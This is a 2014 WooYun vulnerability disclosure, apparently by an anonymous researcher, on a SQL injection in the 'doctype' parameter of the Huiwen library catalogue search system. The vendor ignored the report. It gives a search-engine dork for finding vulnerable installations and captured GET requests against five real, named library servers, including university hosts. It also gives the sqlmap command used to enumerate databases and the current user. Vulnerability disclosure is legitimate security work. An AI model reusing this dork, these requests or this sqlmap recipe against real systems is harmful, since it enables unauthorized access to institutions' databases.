漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-085838
漏洞标题:某图书馆书目检索系统存在通用型SQL注入
相关厂商:libsys.com.cn
漏洞作者: 路人甲
提交时间:2014-12-05 16:00
修复时间:2015-01-11 16:02
公开时间:2015-01-11 16:02
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:18
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-12-05: 细节已通知厂商并且等待厂商处理中
2014-12-10: 厂商主动忽略漏洞,细节向第三方安全合作伙伴开放
2015-02-03: 细节向核心白帽子及相关领域专家公开
2015-02-13: 细节向普通白帽子公开
2015-02-23: 细节向实习白帽子公开
2015-01-11: 细节向公众公开
简要描述:
某图书馆书目检索系统存在通用型SQL注入
详细说明:
汇文图书馆数目检索系统存在SQL注入
注入点doctype
谷歌搜索关键字:inurl:/opac/search.php,影响范围很大


1、访问http://120.195.143.181:9090/opac/search.php
发现搜索有多处参数,于是提交时抓包
GET http://120.195.143.181:9090/opac/openlink.php?strText=sssssssssssssss&doctype=ALL&strSearchType=title&match_flag=forward&displaypg=20&sort=CATA_DATE&orderby=desc&showmode=list&location=ALL HTTP/1.1
Host: 120.195.143.181:9090
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://120.195.143.181:9090/opac/search.php
Cookie: PHPSESSID=5f90sbejnesoi0l6le8cecrbv0
Connection: keep-alive


将抓包的参数存入txt文档,用SQLMAP跑下
Sqlmap py -r 1s.txt -p "doctype" --dbs --current-user --current-db
再看下其他的4个案例


2、http://202.199.137.66/webphp/opac/search.php
GET http://202.199.137.66/webphp/opac/openlink.php?strSearchType=title&match_flag=forward&historyCount=1&strText=aaaaa&doctype=ALL&with_ebook=on&displaypg=20&showmode=list&sort=CATA_DATE&orderby=desc&location=ALL HTTP/1.1
Host: 202.199.137.66
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://202.199.137.66/webphp/opac/search.php
Cookie: PHPSESSID=0l65tghtpumq4vo2rt848p5lo3
Connection: keep-alive
3、http://opac.wzu.edu.cn/opac/search.php
GET http://opac.wzu.edu.cn/opac/openlink.php?strSearchType=title&match_flag=forward&historyCount=1&strText=ssadad&doctype=ALL&displaypg=20&showmode=list&sort=CATA_DATE&orderby=desc&location=ALL HTTP/1.1
Host: opac.wzu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://opac.wzu.edu.cn/opac/search.php
Cookie: PHPSESSID=kdq1bsidg9nru5uhm6tqqrf7n4
Connection: keep-alive

4、http://210.32.33.91:8080/opac/search.php
GET http://210.32.33.91:8080/opac/openlink.php?strSearchType=title&historyCount=1&strText=sssss&x=43&y=4&doctype=ALL&match_flag=any&displaypg=20&sort=CATA_DATE&orderby=desc&showmode=list&dept=ALL HTTP/1.1
Host: 210.32.33.91:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://210.32.33.91:8080/opac/search.php
Cookie: PHPSESSID=hb7u7b05q2phsu880ngp3osij4
Connection: keep-alive

5、http://219.219.4.7/opac/search.php
GET http://219.219.4.7/opac/openlink.php?historyCount=1&strText=aaaaaaaaaaaaaa&doctype=ALL&strSearchType=title&match_flag=forward&displaypg=20&sort=CATA_DATE&orderby=desc&showmode=list&dept=ALL HTTP/1.1
Host: 219.219.4.7
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://219.219.4.7/opac/search.php
Cookie: PHPSESSID=tu4r3phbgh42hhs8s7t7pvl6c6
Connection: keep-alive
漏洞证明:
已证明
修复方案:
过滤特殊字符
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-01-11 16:02
厂商回复:
最新状态:
暂无